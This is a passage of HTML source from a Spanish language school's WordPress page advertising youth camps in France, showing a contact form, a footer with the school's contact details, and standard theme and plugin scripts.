				<div class="elementor-element elementor-element-23f8dd1 elementor-widget elementor-widget-heading" data-id="23f8dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Salidas</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2acb06d elementor-widget elementor-widget-text-editor" data-id="2acb06d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Desde <strong><em>Málaga y Madrid</em></strong>. Vuelo directo a Ginebra. La estación de encuentra al norte de los Alpes, entre Ginebra y Chamonix</p>						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a86895 e-con-boxed e-flex e-con" data-id="21a86895" data-element_type="container" id="meapunto" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2214a964 e-con-boxed e-flex e-con" data-id="2214a964" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6f14b166 elementor-widget elementor-widget-heading" data-id="6f14b166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Si vienes a nuestras colonias en Francia, mejorarás el idioma y vivirás una experiencia única e inolvidable</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ab5b9ef elementor-widget elementor-widget-text-editor" data-id="ab5b9ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Pida información de nuestras estancias en Francia en verano y/ o en invierno para niños y adolescentes.</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2816e1cc e-con-boxed e-flex e-con" data-id="2816e1cc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f583247 elementor-button-align-start elementor-widget elementor-widget-global elementor-global-1998 elementor-widget-form" data-id="f583247" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="Contacto_cursos" name="Contacto">
			<input type="hidden" name="post_id" value="711"/>
			<input type="hidden" name="form_id" value="f583247"/>
			<input type="hidden" name="referer_title" value="¿Por qué aprender un idioma en el extranjero?" />

							<input type="hidden" name="queried_id" value="711"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Nombre y apellidos							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Nombre y apellidos" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Correo electrónico							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Correo electrónico" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-100">
												<label for="form-field-telefono" class="elementor-field-label">
								Teléfono							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Teléfono" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-mensaje elementor-col-100">
												<label for="form-field-mensaje" class="elementor-field-label">
								Edad							</label>
									<input type="number" name="form_fields[mensaje]" id="form-field-mensaje" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Edad" min="4" max="100" >
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_67a6bc2 elementor-col-100">
												<label for="form-field-field_67a6bc2" class="elementor-field-label">
								¿Alguna duda?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-lg" name="form_fields[field_67a6bc2]" id="form-field-field_67a6bc2" rows="4" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-recpatcha elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-recpatcha"><div class="elementor-g-recaptcha" data-sitekey="6LfTue4mAAAAAKNIEWr_fY-l2-DChRlfI-HzSXxa" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-angle</title><path d="M80.45,59.82,36.38,98.19a4,4,0,0,1-5.64-.39h0a4,4,0,0,1,.39-5.64L72.3,56.3,31.13,20.44a4,4,0,0,1-.39-5.64h0a4,4,0,0,1,5.64-.39L80.45,52.78A4.68,4.68,0,0,1,80.45,59.82Z"/></svg>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
							</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="274" class="elementor elementor-274 elementor-location-footer">
						<div class="elementor-element elementor-element-53f53d9 e-con-boxed e-flex e-con" data-id="53f53d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ec7168a e-con-boxed e-flex e-con" data-id="ec7168a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26173a3 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="26173a3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+346937399%2087">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="tel:+346937399%2087" >
						693 73 99 87					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6a4767b e-con-boxed e-flex e-con" data-id="6a4767b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-69c6dc0 elementor-widget elementor-widget-text-editor" data-id="69c6dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>C. Alfonso Sánchez, 14<br />04007 Almería</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0176233 e-con-boxed e-flex e-con" data-id="0176233" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0b34de4 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b34de4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.facebook.com/academiacheznous/">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="https://www.facebook.com/academiacheznous/" >
						Facebook					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3984e38 e-con-boxed e-flex e-con" data-id="3984e38" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d817861 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d817861" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.instagram.com/talentos.cheznous">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="https://www.instagram.com/talentos.cheznous" >
						Instagram					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-355041b e-con-boxed e-flex e-con" data-id="355041b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2ac7c22 horizontal-menu--dropdown-none parent-item-clickable-yes sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right sub-icon_align-with_text elementor-widget elementor-widget-the7_horizontal-menu" data-id="2ac7c22" data-element_type="widget" data-settings="{&quot;dropdown&quot;:&quot;none&quot;,&quot;parent_is_clickable&quot;:&quot;yes&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="horizontal-menu-wrap"><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-center widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258 first depth-0"><a href='https://www.cheznous.es/politica-de-cookies/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Política de Cookies</span></span><span class="submenu-indicator" ><svg aria-hidden="true" class="desktop-menu-icon e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2259 depth-0"><a href='https://www.cheznous.es/politica-privacidad/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Política de privacidad</span></span><span class="submenu-indicator" ><svg aria-hidden="true" class="desktop-menu-icon e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257 last depth-0"><a href='https://www.cheznous.es/aviso-legal/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Aviso Legal</span></span><span class="submenu-indicator" ><svg aria-hidden="true" class="desktop-menu-icon e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></nav></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5d7ff5a elementor-widget elementor-widget-image" data-id="5d7ff5a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="699" height="84" src="https://www.cheznous.es/wp-content/uploads/faldon-kit-digital.png" class="attachment-large size-large wp-image-2240" alt="" loading="lazy" srcset="https://www.cheznous.es/wp-content/uploads/faldon-kit-digital.png 699w, https://www.cheznous.es/wp-content/uploads/faldon-kit-digital-300x36.png 300w" sizes="auto, (max-width: 699px) 100vw, 699px" />															</div>
				</div>
					</div>
				</div>
						</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/js/main.min.js?ver=11.4.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.4.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.4.1" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"","lang":"","titles":"","labels":"","wpalabels":{"s":"Buscar","author":"Nombre","email":"Correo electr\u00f3nico","url":"Web","comment":"Comentario"},"current":"","errors":""};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/wp-accessibility/js/wp-accessibility.js?ver=2.0.1" id="wp-accessibility-js"></script>
<script type="text/javascript" id="longdesc.button-js-extra">
/* <![CDATA[ */
var wparest = {"url":"https://www.cheznous.es/wp-json/wp/v2/media","text":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELarga descripci\u00f3n\u003C/span\u003E"};
//# sourceURL=longdesc.button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=2.0.1" id="longdesc.button-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=11.4.1" id="the7-elementor-frontend-common-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=11.4.1" id="the7_horizontal-menu-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cheznous.es\/wp-admin\/admin-ajax.php","nonce":"2028cf0302","urls":{"assets":"https:\/\/www.cheznous.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cheznous.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cheznous.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"loop-carousel":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cheznous.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":711,"title":"%C2%BFPor%20qu%C3%A9%20aprender%20un%20idioma%20en%20el%20extranjero%3F%20%7C%20Chez%20Nous%20%7C%20Escuela%20de%20talentos","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=11.4.1" id="the7-e-sticky-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=11.4.1" id="the7-e-sticky-effect-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cheznous.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cheznous.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
